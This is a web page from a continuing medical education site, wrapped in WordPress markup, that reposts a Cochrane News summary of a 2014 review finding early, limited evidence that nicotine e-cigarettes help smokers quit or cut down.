
	</div>



	<nav class="sh-header-mobile-dropdown">

		<div class="container sh-nav-container">

			<ul class="sh-nav-mobile"></ul>

		</div>



		<div class="container sh-nav-container">

			
				<div class="header-mobile-search">

					<form role="search" method="get" class="header-mobile-form" action="https://cme30.eu/">

						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />

						<button type="submit" class="header-mobile-form-submit">

							<i class="icon-magnifier"></i>

						</button>

					</form>

				</div>

			
		</div>



		
	</nav>

</div>

					</header>
					<header class="primary-desktop">
						

<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header sh-header-small-icons">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://cme30.eu/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-sticky-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                            <img class="sh-light-logo" src="//cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="myCME" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-navigation" class="sh-nav"><li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8875"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8978"><a href = "https://cme30.eu/modules/">CME</a>
<ul class="sub-menu">
	<li id="menu-item-93083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93083"><a href = "https://cme30.eu/cme30-sessions/">CME30 Sessions</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-11690"><a href = "https://cme30.eu/course-tag/masterclass/">Masterclasses</a>
	<ul class="sub-menu">
		<li id="menu-item-91087" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91087"><a href = "https://cme30.eu/course-tag/intlmasterclassdiabetes/">Diabetes</a></li>
		<li id="menu-item-89543" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89543"><a href = "https://cme30.eu/course-tag/mind-your-health/">Mind your health</a></li>
		<li id="menu-item-89333" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89333"><a href = "https://cme30.eu/course-tag/gastroenterology-masterclass/">Gastroenterology</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-12033"><a href = "https://cme30.eu/course-tag/single/">Sessions</a></li>
	<li id="menu-item-89863" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-89863"><a href = "https://cme30.eu/course-tag/interview/">Interviews</a></li>
	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


<div id="content" style="" class="content-with-sidebar-right">

	<div class="blog-single blog-style-large">

		


	<article id="post-47021" class="post-item post-item-single post-47021 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/" class="post-title">

				
					<h1>NEW evidence shows Electronic Cigarettes facilitate smoking cessation</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:08:36+00:00"></time>
            <a href="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>Do electronic cigarettes help smokers to quit? Yes, but…</p>
<p>New Cochrane review finds emerging evidence that smokers who use electronic cigarettes can stop or reduce their smoking.</p>
<p><img fetchpriority="high" decoding="async" class=" alignleft size-full wp-image-9816" style="margin: 10px; float: left;" alt="" src="https://thesynapse.net/wp-content/uploads/2014/12/ecig_cessation.jpg" width="300" height="195" />The first Cochrane review on this subject published today in the Cochrane Library gives some early insights in to electronic cigarettes as an aid to stopping smoking and reducing consumption. The review draws on two randomised trials and found that while nicotine containing electronic cigarettes were more effective than electronic cigarettes without nicotine (placebo) in helping smokers kick the habit, the results need to be confirmed by more studies. Smoking is a major global health problem, is costly and is highly addictive. Despite many smokers wanting to stop, few succeed in the long-term. One of the most widely used strategies to help combat the cravings associated with nicotine addiction is to deliver nicotine by patches and chewing gum. <span id="more-47021"></span> <br />Electronic cigarettes have been around in some form for a number of years but recently their popularity has increased substantially. Unlike chewing gum and patches, they mimic the experience of cigarette smoking because they are hand-held and generate a smoke-like vapour when used. They provide smokers with a nicotine ‘hit’ and help to recreate similar sensations of smoking without exposing them or others to the smoke from conventional cigarettes. They are used by many smokers but little has been known about how effective they are at helping people to stop, nor their long term effects.<br />The team of researchers from the UK and New Zealand found two randomised trials that had analysed data from 662 current smokers. The researchers looked at the effects of electronic cigarettes on quit rates and the number of people who were able to reduce the number of cigarettes they smoked by at least 50%. They also looked at any adverse effects reported by electronic cigarette users. The team also considered evidence from 11 observational studies.<br />The results show beneficial effects of electronic cigarettes, but are limited by the small number of trials and limited sample of people who were analysed in the studies. About 9% of smokers who used electronic cigarettes were able to stop smoking at up to one year. This compared with around 4% of smokers who used the nicotine-free electronic cigarettes. When the researchers looked at the data on reducing cigarettes in people who had not quit, they found that 36% of electronic cigarette users halved the number of conventional cigarettes. This compared with 28% of users who were given the placebos. Only one of the trials looked at the effects of electronic cigarettes compared with patches and this suggests similar efficacy of the two treatments. No serious adverse effects occurred over short to mid-term electronic cigarette use.<br />Author, and Professor of Clinical Psychology Peter Hajek, commented ‘Although our confidence in the effects of electronic cigarettes as smoking cessation interventions is limited because of the small number of trials, the results are encouraging. Both trials used electronic cigarettes with low nicotine delivery and it is likely that more recent products are more effective as previous research suggests that higher and faster nicotine delivery facilitates treatment effects. Several ongoing studies will help to answer the question more fully.”<br />Author, Jamie Hartmann-Boyce said, “electronic cigarettes have become popular with smokers who want to reduce the risk of smoking. None of the studies in this review found that smokers who used electronic cigarettes short-term (2 years or less) had an increased health risk compared to smokers who did not use electronic cigarettes. We did not find any evidence from observational studies that people who used electronic cigarettes at the same time as using regular cigarettes were less likely to quit smoking. Findings suggest electronic cigarettes with nicotine help people stop or reduce smoking when compared to electronic cigarettes without nicotine, but more studies are needed.”<br />Cochrane’s Editor in Chief, David Tovey said this is an important study. ”This review provides a timely reminder of the challenges faced by smokers who find it hard to stop smoking. The results so far need to be strengthened with further comparisons between electronic cigarettes and other traditional ways of stopping smoking such as chewing gum and patches, and evidence on long term safety.”</p>
<hr />
<p>Source: Cochrane News<br />Full bibliographic information:<br />McRobbie H, Bullen C, Hartmann-Boyce J, Hajek P.<a href="http://doi.wiley.com/10.1002/14651858.CD010216.pub2" target="_blank" rel="noopener noreferrer"> Electronic cigarettes for smoking cessation and reduction</a>. Cochrane Database of Systematic Reviews 2014,&nbsp;</p>

			</div>



		</div>

	</article>









					
					<div class="sh-clear"></div>





					
					<div class="sh-page-links"></div>




					
					




					<div class="sh-blog-single-meta row">

						<div class="col-md-6 col-sm-6 col-xs-6">



							
							
								<div class="sh-blog-social">

									
            <div class="sh-social-share">
                <div class="sh-social-share-button sh-noselect">
                    <i class="icon-share"></i>
                    <span>Share</span>
                </div>
                <div class="sh-social-share-networks"></div>
            </div>
								</div>

							


						</div>

						<div class="col-md-6 col-sm-6">



							
							<div class="sh-page-switcher"><a class="sh-page-switcher-button" href="https://cme30.eu/a-change-of-diet-to-unmask-cancer-vulnerabilities-and-reduce-cancer-risk/"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>588</strong> / 3974</span><a class="sh-page-switcher-button" href="https://cme30.eu/high-fitness-level-reduces-chance-of-developing-hypertension/"><i class="ti-arrow-right"></i></a></div>


						</div>

					</div>





					
					




					
					
						<div class="sh-related-posts">

							<div class="sh-related-posts-title">

								<h3>Related Posts</h3>

							</div>

							<div class="blog-list blog-style-largeimage">

								


									<article id="post-48915" class="post-item post-48915 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-gastroenterology tag-infections tag-inflammation">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/type-1-diabetes-linked-to-gut-inflammation-bacteria-changes/" class="sh-overlay-item sh-table-cell" title="Open the article - Type 1 Diabetes Linked to Gut Inflammation, Bacteria Changes">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/type-1-diabetes-linked-to-gut-inflammation-bacteria-changes/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/type-1-diabetes-linked-to-gut-inflammation-bacteria-changes/" class="post-title">

													<h2>Type 1 Diabetes Linked to Gut Inflammation, Bacteria Changes</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-50014" class="post-item post-50014 post type-post status-publish format-standard hentry category-medical-news-archived category-thesynapse-online tag-nutrition tag-public-health">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/science-says-the-dash-diet-works/" class="sh-overlay-item sh-table-cell" title="Open the article - Science Says the DASH Diet Works   ">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/science-says-the-dash-diet-works/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/science-says-the-dash-diet-works/" class="post-title">

													<h2>Science Says the DASH Diet Works   </h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/medical-news-archived/" rel="category tag">Medical News Archived</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									


									<article id="post-92362" class="post-item post-92362 post type-post status-publish format-standard hentry category-issue-4-2020">

										<div class="post-container">

											


											


												<div class="post-meta-thumb">

													
													
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://cme30.eu/a-maltese-medic-in-copenhagen-2/" class="sh-overlay-item sh-table-cell" title="Open the article - A Maltese Medic in Copenhagen">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://cme30.eu/a-maltese-medic-in-copenhagen-2/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
												</div>

												<a href="https://cme30.eu/a-maltese-medic-in-copenhagen-2/" class="post-title">

													<h2>A Maltese Medic in Copenhagen</h2>

												</a>



											


											<div class="post-meta post-meta-two">

												
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2020/issue-4-2020/" rel="category tag">Issue 4 - 2020</a>            </span>

                            <div></div>
                    </div>

    
											</div>



										</div>

									</article>





									
							</div>

						</div>

					
















				


		</div>

	</div>

			<div id="sidebar" class="sidebar-right" style=" !important">

				<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>

		</div>

	



			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-5MgerxO7DU  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
